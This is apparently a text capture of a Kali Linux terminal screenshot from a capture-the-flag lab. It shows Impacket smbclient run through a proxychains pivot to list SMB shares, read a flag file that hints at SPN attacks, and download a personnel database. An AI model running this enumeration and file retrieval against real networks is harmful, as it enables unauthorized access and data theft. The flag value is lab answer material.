 1 2 3 4
13:30
examples - Thunar
File Edit View Go Bookmarks Help
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains python smbclient.py 172.22.9.47
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.47:445 ... OK
Type help for list of commands
# shares
print$
fileshare
IPC$
# use fileshare
# ls
drw-rw-rw- 0 Wed Jul 13 16:12:10 2022 .
drw-rw-rw- 0 Wed Jul 13 12:35:08 2022 ..
-rw-rw-rw- 61440 Wed Jul 13 15:46:55 2022 personnel.db
drw-rw-rw- 0 Tue Mar 11 13:07:19 2025 secret
-rw-rw-rw- 9572925 Wed Jul 13 16:12:03 2022 Certified_Pre-Owned.7z
-rw-rw-rw- 10406101 Wed Jul 13 16:08:14 2022 Certified_Pre-Owned.pdf
# cd secret
# ls
drw-rw-rw- 0 Tue Mar 11 13:07:19 2025 .
drw-rw-rw- 0 Wed Jul 13 16:12:10 2022 ..
-rw-rw-rw- 659 Tue Mar 11 13:07:19 2025 flag02.txt
# cat flag02.txt
flag02: flag{1530eadd-f346-45d1-8226-e146a2c6e02f}
Yes, you have enumerated smb. But do you know what an SPN is?
# ls
drw-rw-rw- 0 Tue Mar 11 13:07:19 2025 .
drw-rw-rw- 0 Wed Jul 13 16:12:10 2022 ..
-rw-rw-rw- 659 Tue Mar 11 13:07:19 2025 flag02.txt
# cd ..
# ls
drw-rw-rw- 0 Wed Jul 13 16:12:10 2022 .
drw-rw-rw- 0 Wed Jul 13 12:35:08 2022 ..
-rw-rw-rw- 61440 Wed Jul 13 15:46:55 2022 personnel.db
drw-rw-rw- 0 Tue Mar 11 13:07:19 2025 secret
-rw-rw-rw- 9572925 Wed Jul 13 16:12:03 2022 Certified_Pre-Owned.7z
-rw-rw-rw- 10406101 Wed Jul 13 16:08:14 2022 Certified_Pre-Owned.pdf
# get personnel.db
#